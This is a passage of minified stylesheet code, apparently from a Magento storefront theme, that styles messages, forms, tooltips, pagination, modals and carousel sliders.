a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#006bb4}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#006bb4}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#575757}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-size:30px 60px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}select.admin__control-multiselect{height:auto}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary{border-radius:3px}button:not(.primary){box-shadow:none}button:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,0.8),inset 0 -1px 0 0 rgba(204,204,204,0.3)}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px 1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:10px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#006bb4;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#006bb4}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{background:#f0f0f0;border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{background:#dedede;color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:10px;text-align:center}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.2rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#006bb4;text-decoration:none}.breadcrumbs a:visited{color:#006bb4;text-decoration:none}.breadcrumbs a:hover{color:#006bb4;text-decoration:underline}.breadcrumbs a:active{color:#006bb4;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:15px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{margin:15px;padding:0}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, 